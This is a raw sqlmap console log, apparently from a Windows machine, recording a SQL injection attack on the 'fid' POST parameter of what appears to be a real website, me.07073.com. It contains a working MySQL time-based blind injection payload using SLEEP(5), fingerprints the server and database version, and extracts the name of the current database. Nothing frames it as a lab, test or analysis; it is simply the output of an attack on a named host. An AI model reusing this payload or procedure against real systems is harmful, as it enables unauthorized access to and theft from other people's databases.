 [08:21:12] [INFO] resuming back-end DBMS 'mysql'
[08:21:12] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT)
Payload: fid=1' OR (SELECT * FROM (SELECT(SLEEP(5)))oqLu) AND 'Iwve'='Iwve
---
[08:21:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or 7
back-end DBMS: MySQL 5.0.11
[08:21:13] [INFO] fetching current database
[08:21:13] [INFO] resumed: ui073
current database: 'ui073'
[08:21:13] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\me.07073.com'
[*] shutting down at 08:21:13
C:\Users\Liuan>